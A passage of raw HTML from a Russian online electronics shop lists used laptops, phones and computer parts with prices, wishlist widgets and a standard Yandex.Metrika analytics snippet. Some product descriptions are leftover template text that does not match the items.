<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2603" rel="nofollow" data-product-id="2603" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/wireless-audio-system-multiroom-360/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2603" class="add-to-compare-link" data-product_id="2603">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
</ul>
</div>		</div>
		
		
	</div>
</div></div></aside></div><div class="widget_text columns"><aside id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "//mc.yandex.ru/metrika/tag.js", "ym");

   ym(53810005, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/53810005" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="//altyn-kazan.ru/">Алтын Казань</a> - All Rights Reserved</div>
                <div class="payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="electro_products_tabs_widget-2" class="widget clearfix widget_electro_products_tabs_widget"><div class="body"><div class="products-carousel-tabs" >
	
	<ul class="nav nav-inline">

			<li class="nav-item">
			<a class="nav-link active" href="#home-tab-691da1dd6ce5a-0" data-toggle="tab">
							</a>
		</li>
	
			<li class="nav-item">
			<a class="nav-link" href="#home-tab-691da1dd6ce5a-1" data-toggle="tab">
							</a>
		</li>
	
			<li class="nav-item">
			<a class="nav-link" href="#home-tab-691da1dd6ce5a-2" data-toggle="tab">
							</a>
		</li>
	
	
	</ul>

	<div class="tab-content">
		
		
		<div class="tab-pane active" id="home-tab-691da1dd6ce5a-0" role="tabpanel">

		<div class="woocommerce columns-3 "><ul data-view="grid" data-toggle="regular-products" class="products columns-3"><li class="post-2932 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-15-inch first instock sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2><div class="product-thumbnail"><img width="300" height="229" src="//altyn-kazan.ru/wp-content/uploads/2016/03/acer-v3-571-e1541585747535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="acer aspire v3 571" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><strong>Характеристики:</strong></li>
<li><strong>&#x25b6; Процессор: </strong> Intel Core i3-3120M</li>
<li></li>
<li><strong>&#x25b6; Оперативная память: </strong>4 Gb DDRIII</li>
<li></li>
<li><strong>&#x25b6; Жесткий диск: </strong> 320 Gb</li>
<li></li>
<li><strong>&#x25b6; Видеокарта:</strong> nVIDIA Geforce 710m 2Gb</li>
<li></li>
<li><strong>&#x25b6; Экран</strong>: 15.6 дюймa, разрешение <em>1366 x 768</em></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/21</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>11,500</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>18,000</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2932" data-product_sku="5487FB8/21" aria-label="Добавить &quot;Acer Aspire v3-571g (игровой бу ноутбук)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2932">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2932" rel="nofollow" data-product-id="2932" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2932" class="add-to-compare-link" data-product_id="2932">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2928 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/f6565f81a5cc5bb98ba6090a10eb1ebc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/15</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>12,500</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="5487FB8/15" aria-label="Добавить &quot;iPhone 6S - 128GB (подержанный)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2928">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2928" rel="nofollow" data-product-id="2928" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2928" class="add-to-compare-link" data-product_id="2928">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2926 product type-product status-publish has-post-thumbnail product_cat-234 product_cat-mobile-parts product_cat-mobile last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/batareya-dlya-mobilnogo-telefona-apple-iphone-5-li-ion-3.8v-1440mach-600x600-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2926" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2926" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Аккумулятор для iPhone 5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2926">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2926" rel="nofollow" data-product-id="2926" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2926" class="add-to-compare-link" data-product_id="2926">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2625 product type-product status-publish has-post-thumbnail product_cat-hdds first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/284822_2245_draft-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>4.5 inch HD Screen</li>
<li>Android 4.4 KitKat OS</li>
<li>1.4 GHz Quad Core&#x2122; Processor</li>
<li>20 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2625" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2625">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2625" rel="nofollow" data-product-id="2625" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2625" class="add-to-compare-link" data-product_id="2625">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2623 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-batary instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/M06-min-e1544822327122-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/batary/" rel="tag">Аккумуляторы для ноутбуков</a></span><a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для ноутбука HP MU06</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/08</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2623" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2623" data-product_sku="5487FB8/08" aria-label="Добавить &quot;Аккумулятор для ноутбука HP MU06&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2623">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2623" rel="nofollow" data-product-id="2623" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/white-nx-mini-f1-smart-nx/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2623" class="add-to-compare-link" data-product_id="2623">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2621 product type-product status-publish has-post-thumbnail product_cat-laptops last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/3805.970-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/07</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,200</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="5487FB8/07" aria-label="Добавить &quot;Клавиатура для ноутбука Dell Inspiron 15-3000 17-5000 P40F&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2621">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2621" rel="nofollow" data-product-id="2621" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/full-color-laserjet-pro-m452dn/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2621" class="add-to-compare-link" data-product_id="2621">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2608 product type-product status-publish has-post-thumbnail product_cat-notebookmain first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/1007260_v01_b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a></span><a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Оперативная память для ноутбука DDR3 &#8212; 4G</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Fine-tuned acoustics for clarity, breadth and balance</span></li>
<li><span class="a-list-item">Streamlined design for a custom-fit</span></li>
<li><span class="a-list-item"> Durable and foldable so you can take them on-the-go</span></li>
<li><span class="a-list-item">ake calls and control music with RemoteTalk cable</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/24</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2608" data-product_sku="5487FB8/24" aria-label="Добавить &quot;Оперативная память для ноутбука DDR3 - 4G&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2608">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2608" rel="nofollow" data-product-id="2608" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/purple-solo-2-wireless/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2608" class="add-to-compare-link" data-product_id="2608">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2606 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
